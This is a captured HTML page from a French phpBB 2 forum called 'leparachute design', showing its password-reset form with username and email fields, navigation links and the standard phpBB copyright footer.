

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/profile.php?mode=sendpassword&sid=0fa84e557be52bdc7a17a0bf0499fee6
body_size: 5181
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=f9db3187979aac4235b643df2f8b0e4b" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=f9db3187979aac4235b643df2f8b0e4b" title="Rechercher" />
<link rel="help" href="./faq.php?sid=f9db3187979aac4235b643df2f8b0e4b" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=f9db3187979aac4235b643df2f8b0e4b" title="Liste des Membres" />

<title>leparachute design > :: </title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=f9db3187979aac4235b643df2f8b0e4b"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=f9db3187979aac4235b643df2f8b0e4b" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=f9db3187979aac4235b643df2f8b0e4b" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=f9db3187979aac4235b643df2f8b0e4b" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=f9db3187979aac4235b643df2f8b0e4b" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=f9db3187979aac4235b643df2f8b0e4b" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=f9db3187979aac4235b643df2f8b0e4b" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=f9db3187979aac4235b643df2f8b0e4b" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=f9db3187979aac4235b643df2f8b0e4b" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<form action="profile.php?mode=sendpassword&amp;sid=f9db3187979aac4235b643df2f8b0e4b" method="post">
<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left"><span class="nav"><a href="index.php?sid=f9db3187979aac4235b643df2f8b0e4b" class="nav">leparachute design > Index du Forum</a></span></td>
  </tr>
</table>
  <table border="0" cellpadding="3" cellspacing="1" width="100%" class="forumline">
	<tr>
	  <th class="thHead" colspan="2" height="25" valign="middle">Envoyez moi un nouveau mot de passe</th>
	</tr>
	<tr>
	  <td class="row2" colspan="2"><span class="gensmall">Les champs marqué d'un * sont obligatoires.</span></td>
	</tr>
	<tr>
	  <td class="row1" width="38%"><span class="gen">Nom d'utilisateur: *</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px" name="username" size="25" maxlength="40" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Adresse e-mail: *</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px" name="email" size="25" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="catBottom" colspan="2" align="center" height="28">
		<input type="submit" name="submit" value="Envoyer" class="mainoption" />
		&nbsp;&nbsp;
		<input type="reset" value="Réinitialiser" name="reset" class="liteoption" />
	  </td>
	</tr>
  </table>
</form>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

